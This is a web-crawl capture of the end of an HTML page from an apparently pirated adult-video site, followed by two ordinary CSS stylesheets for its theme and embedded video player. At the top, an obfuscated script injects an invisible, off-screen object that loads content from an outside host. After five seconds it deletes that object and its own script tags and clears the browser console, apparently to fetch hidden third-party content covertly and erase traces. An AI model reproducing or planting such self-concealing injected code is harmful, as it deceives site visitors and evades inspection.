74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E'));</script>
<script type="text/javascript" class="nunush">document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%63%6C%69%63%6B%6D%65%64%69%61%68%75%62%2E%63%6F%6D%2F%73%75%62%2F%42%79%77%31%45%61%56%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E'));</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ad67ad3e582442c9a85e4848e9b22ae9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://webcamrips.to/wp-content/themes/videolife/dark.css?ver=20220901
body_size: 901
content:
body {
  color: #fff; }

h1, h2, h3, h4, h5, h6 {
  color: #fff; }

.header-toggles .toggle-icon svg {
  fill: #fff; }
.header-toggles .toggle-text {
  color: #fff; }

.site-header {
  background-color: #222;
  box-shadow: none; }

.site-title a,
.site-title a:hover,
.site-title a:visited {
  color: #fff; }

#primary-menu li a {
  color: #fff; }

#primary-menu li li a:link,
#primary-menu li li a:visited {
  color: #fff; }

#primary-menu li li a:hover {
  color: #fff;
  text-decoration: underline; }

.sf-menu ul {
  background-color: #333;
  box-shadow: none; }

.header-search {
  border-color: #444; }
  .header-search:hover {
    border-color: #666; }
  .header-search .search-input {
    color: #fff; }

.content-block-1 .hentry .entry-title a,
.content-loop .hentry .entry-title a,
.entry-related .hentry .entry-title a {
  color: #ff4c4c; }
  .content-block-1 .hentry .entry-title a:hover,
  .content-loop .hentry .entry-title a:hover,
  .entry-related .hentry .entry-title a:hover {
    opacity: .8}

.entry-meta {
  color: rgba(255, 255, 255, 0.5); }
  .entry-meta .entry-author a,
  .entry-meta .entry-comment a {
    color: rgba(255, 255, 255, 0.5); }
    .entry-meta .entry-author a:hover,
    .entry-meta .entry-comment a:hover {
      color: #fff; }

.breadcrumbs h1 {
  color: #fff; }

.breadcrumbs .breadcrumbs-nav {
  color: rgba(255, 255, 255, 0.5); }
  .breadcrumbs .breadcrumbs-nav a {
    color: rgba(255, 255, 255, 0.5); }
    .breadcrumbs .breadcrumbs-nav a:hover {
      color: #fff; }

.breadcrumbs .taxonomy-description {
  color: rgba(255, 255, 255, 0.5); }

.footer-columns {
  background-color: #222; }

.site-footer {
  border-top: 1px solid #333; }
  .site-footer .widget {
    color: #fff; }
  .site-footer .widget_text button,
  .site-footer .widget_custom_html button {
    background-color: #393939; }

.site-footer .widget .widget-title {
  color: #fff; }

.site-footer .widget ul > li a,
.site-footer .widget a {
  color: #fff; }
  .site-footer .widget ul > li a:hover,
  .site-footer .widget a:hover {
    color: rgba(255, 255, 255, 0.8); }

#site-bottom {
  color: #fff; }
  #site-bottom .site-info {
    float: left;
    color: #fff; }
    #site-bottom .site-info a {
      color: #fff; }
      #site-bottom .site-info a:hover {
        color: rgba(255, 255, 255, 0.8); }
  #site-bottom .footer-nav li a {
    color: #fff; }
    #site-bottom .footer-nav li a:hover {
      color: rgba(255, 255, 255, 0.8); }

.single #primary .entry-header {
  border-bottom-color: #393939; }

.comments-area {
  border-top-color: #393939; }

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
  color: rgba(255, 255, 255, 0.5); }
  .comment-notes a,
  .comment-notes a:visited,
  .comment-awaiting-moderation a,
  .comment-awaiting-moderation a:visited,
  .logged-in-as a,
  .logged-in-as a:visited,
  .no-comments a,
  .no-comments a:visited,
  .form-allowed-tags a,
  .form-allowed-tags a:visited,
  .form-allowed-tags code a,
  .form-allowed-tags code a:visited {
    color: rgba(255, 255, 255, 0.5); }
    .comment-notes a:hover,
    .comment-notes a:visited:hover,
    .comment-awaiting-moderation a:hover,
    .comment-awaiting-moderation a:visited:hover,
    .logged-in-as a:hover,
    .logged-in-as a:visited:hover,
    .no-comments a:hover,
    .no-comments a:visited:hover,
    .form-allowed-tags a:hover,
    .form-allowed-tags a:visited:hover,
    .form-allowed-tags code a:hover,
    .form-allowed-tags code a:visited:hover {
      color: #fff; }

.comment-list {
  border-bottom-color: #393939; }

.comment-list .trackback a,
.comment-list .trackback a:visited,
.comment-list .pingback a,
.comment-list .pingback a:visited,
.comment-metadata a,
.comment-metadata a:visited,
.comment-list .reply a,
.comment-list .reply a:visited {
  color: rgba(255, 255, 255, 0.5); }

.comment-list .trackback a:hover,
.comment-list .pingback a:hover,
.comment-metadata a:hover,
.comment-list .reply a:hover {
  color: #fff; }

.comment-author a {
  color: rgba(255, 255, 255, 0.5); }
  .comment-author a:hover {
    color: #fff; }

input,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="password"],
input[type="tel"],
textarea {
  background-color: #333;
  border: none;
  color: #fff; }

.entry-content hr,
.page-content hr {
  border-top-color: #444; }
.entry-content fieldset,
.page-content fieldset {
  border-color: #444; }
.entry-content table,
.page-content table {
  border-color: #444;
  color: #fff; }
  .entry-content table th,
  .page-content table th {
    border-color: #444;
    background-color: transparent; }
  .entry-content table td,
  .page-content table td {
    border-color: #444;
    background-color: transparent; }
  .entry-content table tr:hover td,
  .page-content table tr:hover td {
    background-color: #393939; }

.widget_tag_cloud .tagcloud a {
  background-color: #393939;
  color: #fff !important; }

.entry-meta .entry-author a:hover,
.entry-meta .entry-comment a:hover,
.entry-footer .edit-link a:hover,
.entry-tags .edit-link a:hover,
.author-box .author-meta .author-name a:hover {
  color: #fff; }

.sidebar .widget {
  color: #fff; }
  .sidebar .widget h2,
  .sidebar .widget .widget-title {
    border-bottom-color: #444; }
    .sidebar .widget h2 span,
    .sidebar .widget .widget-title span {
      color: #fff; }
  .sidebar .widget ul > li a,
  .sidebar .widget a {
    color: #fff; }
    .sidebar .widget ul > li a:visited,
    .sidebar .widget a:visited {
      color: #fff; }
    .sidebar .widget ul > li a:hover,
    .sidebar .widget a:hover {
      color: rgba(255, 255, 255, 0.8); }
.sidebar .wp-block-search .wp-block-search__input {
  border-color: #444; }
.sidebar .wp-block-search .wp-block-search__button {
  background: #333;
  border-color: #444;
  color: #fff; }

.pagination .page-numbers {
  background-color: #333;
  color: #fff; }
  .pagination .page-numbers:hover {
    background-color: #444; }

.site-footer .widget_text .textwidget,
.site-footer .widget {
  color: #fff; }
  .site-footer .widget_text .textwidget ul > li a,
  .site-footer .widget_text .textwidget a,
  .site-footer .widget ul > li a,
  .site-footer .widget a {
    color: #fff; }
    .site-footer .widget_text .textwidget ul > li a:visited,
    .site-footer .widget_text .textwidget a:visited,
    .site-footer .widget ul > li a:visited,
    .site-footer .widget a:visited {
      color: #fff; }
    .site-footer .widget_text .textwidget ul > li a:hover,
    .site-footer .widget_text .textwidget a:hover,
    .site-footer .widget ul > li a:hover,
    .site-footer .widget a:hover {
      color: rgba(255, 255, 255, 0.8); }
.site-footer .widget_tag_cloud .tagcloud a {
  background-color: #393939;
  color: #fff !important; }
  .site-footer .widget_tag_cloud .tagcloud a:hover {
    background-color: #0099e5; }

/*# sourceMappingURL=dark.css.map */


--- FILE ---
content_type: text/css
request_url: https://xpornium.net/css/embed.css?v=1.0.2
body_size: 3803
content:
@font-face{font-family:'Lato';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v20/S6u9w4BMUTPHh7USew8.ttf) format('truetype')}@font-face{font-family:'Lato';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v20/S6u9w4BMUTPHh6UVew8.ttf) format('truetype')}html{font-size:85%;height:100%;font-family:'Lato',sans-serif}body{margin:0;padding:0;color:#fff;height:100%;background:#0c0c0c}*{box-sizing:border-box;text-decoration:none}a{color:#fff;cursor:pointer}.title{position:absolute;z-index:5;background:rgba(0,0,0,0.4);width:100%;padding:1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-right:40px}.title a{font-size:2rem;font-weight:300}.title a:hover{opacity:.7}.title i.share{display:inline-block;width:20px;height:20px;position:absolute;right:10px;top:50%;margin-top:-10px;background-image:url('[data-uri]');background-size:contain;background-position:center;background-repeat:no-repeat}.error{display:flex;align-items:center;justify-content:center;flex-direction:column;position:absolute;top:0;left:0;height:100%;width:100%;z-index:2147483647;background:#0c0c0c;text-transform:uppercase}.error.blockel{display:none}.error .icon{width:150px;margin-bottom:1rem}.error p{font-weight:bold;font-size:1.2rem}#player{width:100% !important;height:100% !important}.video-js{font-size:13px}.video-js .vjs-time-control{display:block}.video-js .vjs-remaining-time{display:none}.video-js .vjs-big-play-button{transform:translate(-50%, -50%) !important;top:50% !important;left:50% !important;border-radius:50% !important;height:120px !important;width:120px !important;line-height:120px !important;font-size:5rem !important;border:0 !important;background-color:rgba(20,20,20,0.6);z-index:10}.video-js:hover .vjs-big-play-button{background-color:rgba(10,10,10,0.6)}.video-js .vjs-control-bar{height:3.7em;background-color:rgba(10,10,10,0.7);z-index:10}.video-js .vjs-control-bar button>.vjs-icon-placeholder::before{line-height:2.2em}.video-js .vjs-control-bar button:hover{color:#ff4747}.video-js .vjs-control-bar .vjs-time-control{line-height:3.8em}.video-js .vjs-button>.vjs-icon-placeholder::before{line-height:1.9em}.video-js .vjs-progress-control{position:absolute;top:-6px;width:100%;left:0;height:10px}.video-js .vjs-progress-control .vjs-progress-holder{height:.4em;margin:0 .1rem}.video-js .vjs-play-progress{background:#ff4747}.video-js .vjs-play-progress:before{font-size:1.2em}.video-js .vjs-load-progress div{background:#fff}.video-js .vjs-slider{background:#808080}.video-js .vjs-volume-bar{margin-top:1.85em}.video-js .vjs-volume-bar .vjs-volume-level{background-color:#ff4747}.video-js .vjs-spacer{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-flex:1 1 auto;-moz-box-flex:1 1 auto;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;justify-content:flex-end;align-items:center}.video-js .vjs-spacer .logo{height:16px;float:right;opacity:0.8}.video-js .vjs-button{outline:0}.video-js .vjs-button.vjs-fullscreen-control{background-size:16px;background-position:center;background-repeat:no-repeat;background-image:url('[data-uri]')}.video-js .vjs-button.vjs-fullscreen-control:hover{background-image:url('[data-uri]')}.video-js .vjs-button.vjs-fullscreen-control:active{opacity:.8}.video-js .vjs-button.vjs-fullscreen-control .vjs-icon-placeholder{display:none}.video-js.vjs-fullscreen .vjs-button.vjs-fullscreen-control{background-size:16px;background-position:center;background-repeat:no-repeat;background-image:url('[data-uri]')}.video-js.vjs-fullscreen .vjs-button.vjs-fullscreen-control:hover{background-image:url('[data-uri]')}.video-js.vjs-fullscreen .vjs-button.vjs-fullscreen-control:active{opacity:.8}.video-js.vjs-fullscreen .vjs-button.vjs-fullscreen-control .vjs-icon-placeholder{display:none}
@media screen and (max-width:420px){.video-js .vjs-control-bar button.vjs-control{width:3em}.logo,.brand-logo{display:none}}
/*!
 * @name videojs-thumbnails
 * @version 1.0.3
 * @author Mariusz Rajczakowski <mrajczakowski@gmail.com>
 * @license MIT
 */.vjs-thumbnail-holder{position:absolute;left:-1000px;bottom:11px;height:86px}.vjs-thumbnail-img{max-width:none;position:absolute;left:0;bottom:16px;opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100px;padding:5px 0 17px 0;background:rgba(0,0,0,0.8)}.vjs-progress-control:hover .vjs-thumbnail-img,.vjs-progress-control.fake-active .vjs-thumbnail-img,.vjs-progress-control:active .vjs-thumbnail-img,.vjs-progress-control:hover .vjs-thumbnail-time,.vjs-progress-control.fake-active .vjs-thumbnail-time,.vjs-progress-control:active .vjs-thumbnail-time{opacity:1}.vjs-progress-control:hover .vjs-thumbnail-holder:hover,.vjs-progress-control:active .vjs-thumbnail-holder:active,.vjs-progress-control:hover .vjs-thumbnail-holder:hover .vjs-thumbnail-time,.vjs-progress-control:active .vjs-thumbnail-holder:active .vjs-thumbnail-time{opacity:0}.vjs-thumbnail-time{bottom:19px;opacity:0;color:#fff;font-size:.9em;width:40px;margin-left:-20px;position:absolute;z-index:9999}.vjs-thumbnail-arrow{bottom:11px;position:absolute;opacity:0.7;width:10px;margin-left:-5px;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid rgba(0,0,0,0.8)}.modal{display:none}.modalBox{display:none;position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;text-align:center}.modalBox .mbOverlay{display:block !important}.mbOverlay{position:fixed;top:0;left:0;width:100%;height:100%;background:#000;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;z-index:98}.modalBox .mbWrapper{display:inline-block;position:relative;max-width:95%;width:450px;z-index:99}.modalBox .mbClose{width:39px;height:39px;line-height:39px;font-size:25px;position:absolute;z-index:2;right:15px;top:15px;cursor:pointer}.modalBox .mbClose:hover{color:#ff4747}.modalBox .mbClose:active{opacity:.7}.modalBox .mbWrapper .mbContent{position:relative;color:#717171;padding:5rem;background-color:#171717}.mbContent textarea{font-family:inherit;color:#717171;width:100%;min-height:9rem;border:1px solid #b3b3b3;padding:1.2rem;box-sizing:border-box;margin-bottom:1.5rem;resize:vertical;border-radius:5px}.mbContent input[type="text"],.mbContent input[type="password"],.mbContent select{color:#717171;width:100%;border:1px solid #b3b3b3;padding:1.2rem;box-sizing:border-box;margin-bottom:1.5rem;border-radius:5px}.has-error{border:1px solid #FF4747 !important;background-image:url('[data-uri]');background-repeat:no-repeat;background-position:95% center;background-size:22px}textarea.has-error{background-position:98% 7%}.mbContent select{height:55px}.mbContent p{font-size:1.3em}.mbContent label{margin-bottom:0.1rem;text-align:left;display:block;color:#757575;font-weight:bold;font-size:0.9em}.mbContent label span{color:#bdbdbd}.modalBox .btn{display:block;margin:1rem 0}.modalBox a.muted{color:#828282}.modalBox a.muted:hover{color:#fff}.modalBox a.muted:active{opacity:.7}.modalBox .mbError{padding-top:1rem;color:#d13f3f}.modalBox .inline-btns{padding-top:1rem}@media (max-width:600px){.modalBox .mbWrapper{max-width:98%}}.clipboard{position:relative}.clipboard i.copy{position:absolute;width:28px;height:28px;top:15px;right:15px;border-radius:4px;background-position:center;background-repeat:no-repeat;background-size:16px;background-color:rgba(0,0,0,0.3) !important;background-image:url('[data-uri]');z-index:99;opacity:.8}.clipboard i.copy:hover{background-color:rgba(0,0,0,0.9) !important;background-image:url('[data-uri]')}.clipboard i.copy:active{opacity:.7}
